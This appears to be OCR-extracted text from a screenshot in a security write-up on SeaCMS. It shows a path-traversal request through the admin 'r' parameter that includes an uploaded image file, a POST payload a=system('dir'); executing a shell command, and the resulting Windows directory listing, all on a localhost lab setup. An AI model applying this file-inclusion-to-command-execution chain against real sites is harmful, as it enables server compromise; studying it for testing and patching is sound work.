 127.0.0.1/seacms/admin/?r=../../upload/touxiang/99241662802454.jpg........................................................................................................................
驱动器 D 中的卷是 Data 卷的序列号是 2A39-6E60 D:\phpStudy\PHPTutorial\WWW\seacms\admin 的目录 2022/09/11 15:11
. 2022/09/11 15:14
.. 2022/09/05 19:15
files 2022/09/05 19:15
font 2022/09/05 19:15
img 2022/09/13 18:06 246 index.php 2022/09/05 19:15
js 2022/09/05 19:15
style 2022/09/05 19:15
template 1 个文件 246 字节 8 个目录 81,521,385,472 可用字节
查看器 HackBar 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other Contribu
Load URL
Split URL
Execute
http://127.0.0.1/seacms/admin/?r=../../upload/touxiang
/99241662802454.jpg........................................................................................................................
Post data Referer User Agent Cookies Clear All
a=system('dir');